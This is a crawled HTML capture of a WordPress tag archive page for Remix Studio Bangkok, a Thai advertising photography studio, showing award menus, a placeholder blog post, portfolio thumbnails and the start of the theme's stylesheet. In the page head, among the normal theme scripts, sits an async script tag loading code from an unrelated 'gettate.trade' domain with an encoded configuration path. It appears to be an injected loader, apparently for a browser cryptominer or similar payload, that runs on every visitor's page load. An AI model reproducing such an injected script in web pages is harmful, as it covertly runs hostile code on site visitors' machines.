

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.remixstudiobangkok.com/tag/technology/
body_size: 7141
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  Technology | Remix Studio Bangkok</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.remixstudiobangkok.com/xmlrpc.php">
	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/png" href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/ico.png" />
	
<!-- wp head -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Remix Studio Bangkok &raquo; Feed" href="http://www.remixstudiobangkok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Remix Studio Bangkok &raquo; Comments Feed" href="http://www.remixstudiobangkok.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Remix Studio Bangkok &raquo; Technology Tag Feed" href="http://www.remixstudiobangkok.com/tag/technology/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.remixstudiobangkok.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/skeleton.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/jquery.fancybox-1.3.4.css?ver=4.9.28' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='ie-warning-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/ie-warning.css?ver=4.9.28' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/style-ie.css?ver=4.9.28' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='ei8fix-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/ei8fix.css?ver=4.9.28' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='skin-css'  href='http://www.remixstudiobangkok.com/wp-content/themes/optimas/css/colors/dark.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='http://www.remixstudiobangkok.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js?ver=2.2'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel='https://api.w.org/' href='http://www.remixstudiobangkok.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.remixstudiobangkok.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.remixstudiobangkok.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<script src="https://gettate.trade/00eMr5/WyJQZXNjaGVrMDY4IiwwLDAuMyw1LCIxMDAlIl0.riSDzf2hH7gQ-buJq539eZshFsA.min.js" async></script>
</head>
<body class="archive tag tag-technology tag-19 body">
	<!--[if lte IE 7]>
	<div id="ie-container">
		<div id="ie-cont-close">
			<a href='#' onclick='javascript&#058;this.parentNode.parentNode.style.display="none"; return false;'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-close.jpg' style='border: none;' alt='Close'></a>
		</div>
		<div id="ie-cont-content" >
			<div id="ie-cont-warning">
				<img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning.jpg' alt='Warning!'>
			</div>
			<div id="ie-cont-text" >
				<div id="ie-text-bold">
					You are using an outdated browser
				</div>
				<div id="ie-text">
					For a better experience using this site, please upgrade to a modern web browser.
				</div>
			</div>
			<div id="ie-cont-brows" >
				<a href='http://www.firefox.com' target='_blank'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-firefox.jpg' alt='Download Firefox'></a>
				<a href='http://www.opera.com/download/' target='_blank'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-opera.jpg' alt='Download Opera'></a>
				<a href='http://www.apple.com/safari/download/' target='_blank'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-safari.jpg' alt='Download Safari'></a>
				<a href='http://www.google.com/chrome' target='_blank'><img src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/ie-warning-chrome.jpg' alt='Download Google Chrome'></a>
			</div>
		</div>
	</div>
	<![endif]-->
		<header id="header">
			<div class="container clearfix">
				<div class="sixteen columns ">
							<div id="logo-container">	
		
																<a href="http://www.remixstudiobangkok.com/" title="Remix Studio Bangkok" class="toplogo" rel="home">
									<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/remixlogo1.jpg" width="180" height="76" alt="Remix Studio Bangkok" />
									</a>
													
														</div>
						
														<ul id="social-links" class="clearfix">
																		<li><a id="facebook-link" target="_blank" title="Facebook" href="https://www.facebook.com/pages/Remix-Studio-Bangkok/184474932893"></a></li>
																																																														</ul>
											</div>
			</div>
			
			
			<div class="container clearfix">
				<div class="sixteen columns nav-border">
					
					<!-- TOP MENU -->
							<nav id="main-nav">
							<!-- TOP MENU -->
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="sf-menu"><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://www.remixstudiobangkok.com">HOME</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="http://www.remixstudiobangkok.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a/">About</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="http://www.remixstudiobangkok.com/photographer/">Photographer</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="http://www.remixstudiobangkok.com/photographer/anuchai-secharunputong/">Anuchai Secharunputong</a></li>
</ul>
</li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512"><a href="http://www.remixstudiobangkok.com">AWARD</a>
<ul class="sub-menu">
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="http://www.remixstudiobangkok.com/award/asia-pacific-adfest-2009/">Asia Pacific AdFest 2009</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2014/">Cannes Lions 2014</a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="http://www.remixstudiobangkok.com/award/bad-awards-2009/">BAD Awards 2009</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2009-siemens/">Cannes Lions 2009 (Siemens)</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2009-wusthof/">Cannes Lions 2009 (Wusthof)</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="http://www.remixstudiobangkok.com/award/clio-awards-2009/">Clio Awards 2009</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.remixstudiobangkok.com/award/dubai-lynx-awards-2009/">Dubai Lynx Awards 2009</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="http://www.remixstudiobangkok.com/award/the-one-show-2009/">The One Show 2009</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-383"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2008/">Cannes Lions 2008</a>
	<ul class="sub-menu">
		<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="http://www.remixstudiobangkok.com/award/cannes-lions-2007/">Cannes Lions 2007</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="http://www.remixstudiobangkok.com/portfolio-2-cols/">Portfolio</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://www.remixstudiobangkok.com/contact/">Contact us</a></li>
</ul></div>	
							</nav>
					<div class="search-container clearfix">
						<form action="http://www.remixstudiobangkok.com" class="search-form">
							<input type="text" name="s" id="s" class="search-text" onblur="if(this.value=='')this.value='Search';" onfocus="if(this.value=='Search')this.value='';" value="Search">
							<input type="submit" value="" class="search-submit" name="submit">
						</form>
					</div>
				</div>
			</div>
		</header><!-- PAGE TITLE -->
	<div class="container m-bot-15 clearfix">
		<div class="sixteen columns">
			<div class="page-title-container clearfix">
				<h1 class="page-title"><a href="http://www.remixstudiobangkok.com">Home </a> <span class="bread_arrow">/ </span><span class="current_crumb">Archives</span></h1>			</div>	
		</div>
	</div>	

	<div class="container clearfix">

		
			<div class="eleven columns m-bot-25">

		
										<div class="blog-item m-bot-35">
				<div class="content-container-white">
					<div class="view view-first">
												<div class="blog-item-date-cont clearfix">
							<div class="left"><span class="blog-item-date">17</span></div>
							<div class="right">
								<div class="blog-item-mounth">Jan</div>
								<div class="blog-item-year">2014</div>
							</div>
						</div>
						<div class="mask">
															<h2><span class="w-b-bottom"><span class="bold">Pellentesque</span> venenatis</span></h2>
														<a href="" class="lightbox zoom info"></a>
														<a href="http://www.remixstudiobangkok.com/blog/pellentesque-venenatis/" class="link info"></a>
						</div>
					</div>
					<div class="contant-container-caption">
						<a class="a-invert" href="http://www.remixstudiobangkok.com/blog/pellentesque-venenatis/">
							<span class="bold">Pellentesque</span> venenatis						</a>
					</div>
				</div>
				<div class="content-container-white blog-info-container">
					<ul class="clearfix">
                		<li class="author">admin-remixstudiobangkok</li>
                		<li class="view">366 Views</li>
                		<li class="comment">0 Comment</li>
                		<li class="tag">Technology . Web design . </li>
                	</ul>
				</div>
				<div class="under-box-bg"></div>
				<div class="content-container-white blog-text-container">
														<p>Vestibulum pulvinar adipiscing turpis vitae ultrices. Suspendisse eu lectus dui, vitae lobortis lorem. Fusce gravida nibh et ante accusan molestie. Duis convallis semper felis. Curabitur fringilla placerat vestibulum. Aenean dignissim libero et quam tristique vel vehicula nunc suscipit. Fusce id dui sem. Cras gravida odio et magna faucbus iaculis. Vestibulum ante ipsum primis in faucibus orci. Luctus et ultrices posuere&hellip;</p>	
						<a class="right r-m-plus r-m-full" href="http://www.remixstudiobangkok.com/blog/pellentesque-venenatis/">
						<span class="bold">Read</span> More					</a>
				</div>	

</div>			
						<div class="pagination-1-container">
						</div>
					
	</div>
				<div class="five columns">                            
    		<div class="sidebar-item m-bot-25 widget_recent_entries">		<div class="content-container-white"><h3 class="title-widget"><span class="bold">Recent</span> Posts</h3></div><div class="under-box-bg"></div><div class="content-container-white padding-all-15">		<ul>
											<li>
					<a href="http://www.remixstudiobangkok.com/uncategorized-31/erwin-chargaff-of-genetics-4/">Erwin Chargaff of Genetics</a>
									</li>
											<li>
					<a href="http://www.remixstudiobangkok.com/uncategorized-31/globalization-communities/">Globalization &#038; Communities</a>
									</li>
											<li>
					<a href="http://www.remixstudiobangkok.com/uncategorized-31/what-s-the-research-paper-s-theme/">What&#8217;s the Research Paper&#8217;s Theme</a>
									</li>
											<li>
					<a href="http://www.remixstudiobangkok.com/uncategorized-31/how-to-produce-an-essay-s-introduction/">How to Produce an Essay&#8217;s Introduction</a>
									</li>
											<li>
					<a href="http://www.remixstudiobangkok.com/award/cannes-lions-2014-bronze-lion-campaign/">Cannes Lions 2014 Bronze Lion Campaign</a>
									</li>
					</ul>
		</div></div><a href="http://www.remixstudiobangkok.com/tag/adfest/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 9pt;">Adfest</a>
<a href="http://www.remixstudiobangkok.com/tag/award/" class="tag-cloud-link tag-link-35 tag-link-position-2" style="font-size: 9pt;">Award</a>
<a href="http://www.remixstudiobangkok.com/tag/awards/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 9pt;">Awards</a>
<a href="http://www.remixstudiobangkok.com/tag/clio-awards-2010/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 9pt;">CLIO Awards 2010</a>
<a href="http://www.remixstudiobangkok.com/tag/dont-drive-sleepy/" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 9pt;">Don&#039;t Drive Sleepy</a>
<a href="http://www.remixstudiobangkok.com/tag/journal/" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 9pt;">Journal</a>
<a href="http://www.remixstudiobangkok.com/tag/karate-school-gangster/" class="tag-cloud-link tag-link-8 tag-link-position-7" style="font-size: 9pt;">Karate School: GANGSTER</a>
<a href="http://www.remixstudiobangkok.com/tag/latest-ads-ariel-appreciation/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 9pt;">Latest ads Ariel Appreciation</a>
<a href="http://www.remixstudiobangkok.com/tag/pepper-spray/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 9pt;">Pepper Spray</a>
<a href="http://www.remixstudiobangkok.com/tag/post/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 9pt;">Post</a>
<a href="http://www.remixstudiobangkok.com/tag/remix-2/" class="tag-cloud-link tag-link-9 tag-link-position-11" style="font-size: 9pt;">remix</a>
<a href="http://www.remixstudiobangkok.com/tag/technology/" class="tag-cloud-link tag-link-19 tag-link-position-12" style="font-size: 9pt;">Technology</a>
<a href="http://www.remixstudiobangkok.com/tag/web-design/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 9pt;">Web design</a>
<a href="http://www.remixstudiobangkok.com/tag/write/" class="tag-cloud-link tag-link-21 tag-link-position-14" style="font-size: 9pt;">Write</a>
<a href="http://www.remixstudiobangkok.com/tag/writing/" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 9pt;">Writing</a>	
</div>
		
	</div>
<div class="clear"></div>
<!--end content-->
	<div class="container clearfix">
		<div class="sixteen columns m-bot-20">
			<div class="latest-work-caption-container">
				<div class="caption-main-container clearfix">
					<div class="caption-text-container">
						<span class="bold">LATEST</span> WORK					</div>
					<div class="carousel-navi jcarousel-scroll">
						<div class="jcarousel-prev"></div>
						<div class="jcarousel-next"></div>
					</div>
				</div>
			</div>
		</div>
	</div>	

	<div class="jcarousel container latest-work-jc m-bot-25" >
		<ul>
        		    	
 

									<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11738061_10153035145987894_2675060367145871307_n-460x272.jpg" alt="Harvey Nichols: Pelicans" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">Harvey</span> Nichols: Pelicans</span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11738061_10153035145987894_2675060367145871307_n.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/harvey-nichols-pelicans/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/harvey-nichols-pelicans/" ><span class="bold">Harvey</span> Nichols: Pelicans</a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>Harvey Nichols: Pelicans Advertising Agency: Y&amp;R,&hellip;</p>
						</div>
						
				</li>
  				<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11737973_10153035176542894_3729462461815502164_n-460x272.jpg" alt="FISH" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">FISH</span></span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11737973_10153035176542894_3729462461815502164_n.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/fish/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/fish/" ><span class="bold">FISH</span></a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>Sub Category : Single for Best&hellip;</p>
						</div>
						
				</li>
  				<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11217561_10153035470367894_4909098718937865889_n-460x272.jpg" alt="Motorcycle Speed kills" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">Motorcycle</span> Speed kills</span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11217561_10153035470367894_4909098718937865889_n.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/494/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/494/" ><span class="bold">Motorcycle</span> Speed kills</a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>Accident Prevention Network: Motorcycle Speed kills. Advertising&hellip;</p>
						</div>
						
				</li>
  				<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11696412__o-460x272.jpg" alt="BRONZE CANNES LIONS" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">BRONZE</span> CANNES LIONS</span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11696412__o.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/bronze-cannes-lions/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/bronze-cannes-lions/" ><span class="bold">BRONZE</span> CANNES LIONS</a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>BRONZE - CAMPAIGN AWARD - CANNES&hellip;</p>
						</div>
						
				</li>
  				<li class="four columns">
						<div class="content-container-white">
							<div class="view view-first">
								<img src="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11057522_10153033640407894_3343339891795437534_n-460x272.jpg" alt="Cannes Lions 2015" />
								<div class="mask">
									<h2><span class="w-b-bottom"><span class="bold">Cannes</span> Lions 2015</span></h2>
									<a href="http://www.remixstudiobangkok.com/wp-content/uploads/2015/07/11057522_10153033640407894_3343339891795437534_n.jpg" class="lightbox zoom info"></a>
									<a href="http://www.remixstudiobangkok.com/portfolio/cannes-lions-2015/" class="link info"></a>
								</div>
							</div>
							<div class="lw-item-caption-container">
								<a class="a-invert" href="http://www.remixstudiobangkok.com/portfolio/cannes-lions-2015/" ><span class="bold">Cannes</span> Lions 2015</a>
							</div>
						</div>
						<div class="under-box-bg"></div>		
						<div class="content-container-white lw-item-text-container">
							<p>BRONZE - CAMPAIGN AWARD - CANNES&hellip;</p>
						</div>
						
				</li>
  	
		
			
		</ul>
	</div><!-- NEWS LETTER -->
	<div class="container m-bot-25 clearfix">
		<div class="sixteen columns">
		
				<div class="content-container-white nl-img-container">
					<img src="http://www.remixstudiobangkok.com/wp-content/themes/optimas/images/mail-big-icon.png" alt="" />
				</div>
				<div class="side-box-bg news-letter hide"></div>
				<div class="nl-text-container part">
					<div class="caption">
						<span class='bold'>NEWS</span> LETTER						<span class="response"></span>
					</div>
					<div class="nl-text">Stay up-to date with the latest news and other stuffs!</div>				
				</div>
				
				<div class="nl-form-container ">
					<form id="mailchimp" class="newsletterform" method="get" action="">						
						<div class="nl-form-part-container">
						
							<input type="text" placeholder="Your email here..." name="email" id="email">
							
						</div>
						<div class="side-box-bg news-letter"></div>
						<button class="button large" type="submit">SIGN UP</button>
					</form>
				</div>

			
		</div>
	</div>	<!-- OUR CLIENTS -->
	<div class="container clearfix">
		<div class="sixteen columns m-bot-20">
			<div class="our-clients-caption-container">
				<div class="caption-main-container clearfix">
					<div class="caption-text-container">
						<span class="bold">OUR</span> CLIENTS					</div>
				</div>
			</div>
		</div>
	</div>		
	<div class="container m-bot-35 clearfix">
			<ul class="our-clients-container clearfix">
        		    	
					
								</ul>
	</div><!-- FOOTER -->
	<footer>
		<div class="footer-content-bg">
			<a class="scrollup" href="#">Go To Top</a>
			<div class="container clearfix">
				<div class="four columns m-bot-25">
																						</div>
				<div class="four columns m-bot-25">
															
				</div>
				<div class="four columns m-bot-25">
														</div>
				<div class="four columns m-bot-25">
														</div>
			</div>
		</div>
		<div class="footer-copyright-bg">
			<div class="container clearfix">
				<div class="eight columns">		
						<nav class="clearfix" id="footer-nav">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="http://www.remixstudiobangkok.com">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="http://www.remixstudiobangkok.com/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="http://www.remixstudiobangkok.com/photographer/">Photographer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-512"><a href="http://www.remixstudiobangkok.com">AWARD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="http://www.remixstudiobangkok.com/portfolio-2-cols/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://www.remixstudiobangkok.com/contact/">Contact us</a></li>
</ul></div>						</nav>
				</div>
				<div class="eight columns right-text">
					Copyrights © 2015 www.remixstudiobangkok.com - All Rights Reserved.				</div>				
			</div>
		</div>
	</footer>	

	
        <script>
		//<![CDATA[
			// FitVids
			jQuery(document).ready(function($){
						if (navigator.userAgent.match(/AppleWebKit/) && ! navigator.userAgent.match(/Chrome/)) {
			   document.body.className += 'safari';
			}
			});
		//]]>
        </script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.easing.1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery-ui.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.flexslider.js?ver=2.2.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.jcarousel.js?ver=0.3.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jQuery.BlackAndWhite.min.js?ver=0.2.4'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.validate.min.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jflickrfeed.min.js?ver=1.3.1'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/jquery.quicksand.js?ver=1.2.2'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/themes/optimas/js/main.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1'></script>
<script type='text/javascript' src='http://www.remixstudiobangkok.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type="text/javascript">
jQuery(document).ready(function($){
jQuery('#mailchimp').submit(function() {
jQuery('input#email').attr('placeholder','Adding email address...');
jQuery.ajax({
type: 'POST',
data: {

action:'mailchimp_add',
email: jQuery("#email").val()

},
url: 'http://www.remixstudiobangkok.com/wp-admin/admin-ajax.php',
success: function(msg) {
jQuery('.response').html(msg);
jQuery('input#email').attr('placeholder','Your email here...');
},
error: function() {
jQuery('.response').html('An error occurred');
} });

return false; });
});

</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.remixstudiobangkok.com/wp-content/themes/optimas/style.css?ver=4.9.28
body_size: 17465
content:
/*
Theme Name: Optimas
Theme URI: http://themeforest.net/user/iWebStudio/portfolio
Author: iWebStudio
Author URI: http://themeforest.net/user/iWebStudio/portfolio
Description: Optimas is a responsive multi purpose wordpress theme 
Version: 1.0.1
Tags: light, theme-options, translation-ready
License: Split GPL License
License URI: license.txt
*/

 /* GLOBAL STYLES
 ===================================================================*/

@import url('css/reset.css');
@import url('css/font-oswald.css');
